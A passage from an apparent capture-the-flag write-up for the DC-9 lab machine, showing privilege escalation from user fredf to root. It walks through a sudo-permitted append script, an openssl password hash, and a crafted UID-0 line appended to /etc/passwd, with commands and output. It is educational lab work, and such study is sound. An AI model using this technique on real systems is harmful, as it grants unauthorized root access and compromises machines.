fredf@192.168.2.102's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  8 20:10:42 2021 from 192.168.2.103
fredf@dc-9:~$ id
uid=1003(fredf) gid=1003(fredf) groups=1003(fredf)
Shell as root
Enumeration
User fredf has sudo privileges on a custom binary called test
fredf@dc-9:/home$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
I suspect /opt/devstuff/test.py is the actual code of that binary.
fredf@dc-9:/opt/devstuff$ cat test.py
#!/usr/bin/python

import sys

if len (sys.argv) != 3 :
    print ("Usage: python test.py read append")
    sys.exit (1)

else :
    f = open(sys.argv[1], "r")
    output = (f.read())

    f = open(sys.argv[2], "a")
    f.write(output)
    f.close()
Script Analysis
It checks if the arguments are equal to 3. If it doesn’t have 3 arguments, it exits.
if len (sys.argv) != 3 :
    print ("Usage: python test.py read append")
    sys.exit (1)
Otherwise, it reads a file specified on argv1 in read mode and store its contents to the variable output.
else :
    f = open(sys.argv[1], "r")
    output = (f.read())
Then it opens a file specified on argv2 in append mode and it adds the variable output (the file contents of argv1) to that file.
    f = open(sys.argv[2], "a")
    f.write(output)
    f.close()
Since this gives arbitrary write on the system, it can be exploited in many ways, one of which is to add a new root account to /etc/passwd.
Exploitation
First, I’ll create a password hash using openssl command.
fredf@dc-9:/tmp$ openssl passwd -1 -salt iamf pass123
$1$iamf$lq0NuDAhNy8IFlaFgiRw20
I’ll follow the flat database format of /etc/passwd to create my own user. I’ll use the field property of root user, and substitute the password (x field) and the username with the one I specified.
# From this
root:x:0:0:root:/root:/bin/bash
# To
iamf:$1$iamf$lq0NuDAhNy8IFlaFgiRw20:0:0:root:/root:/bin/bash
I’ll store that to a file called /tmp/passwd.
And now I can just append the content of /tmp/passwd to /etc/passwd using /opt/devstuff/dist/test/test.
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test /tmp/passwd /etc/passwd
I can confirms my account is there (/etc/passwd).
fredf@dc-9:/tmp$ cat /etc/passwd
...
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
iamf:$1$iamf$lq0NuDAhNy8IFlaFgiRw20:0:0:root:/root:/bin/bash
SU - root
Now I can switch to my account and get a root shell.
fredf@dc-9:/tmp$ su iamf
Password: pass123
root@dc-9:/tmp#
And here is the flag,
root@dc-9:~# cat theflag.txt


███╗   ██╗██╗ ██████╗███████╗    ██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗██╗██╗██╗
████╗  ██║██║██╔════╝██╔════╝    ██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║     █████╗      ██║ █╗ ██║██║   ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║     ██╔══╝      ██║███╗██║██║   ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗    ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗██╗██╗██╗
╚═╝  ╚═══╝╚═╝ ╚═════╝╚══════╝     ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝╚═╝╚═╝

Congratulations - you have done well to get to this point.

Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.

I also want to send out a big thank you to the various members of @m0tl3ycr3w .

They are an inspirational bunch of fellows.

Sure, they might smell a bit, but...just kidding.  :-)

Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.

So long, and thanks for all the fish.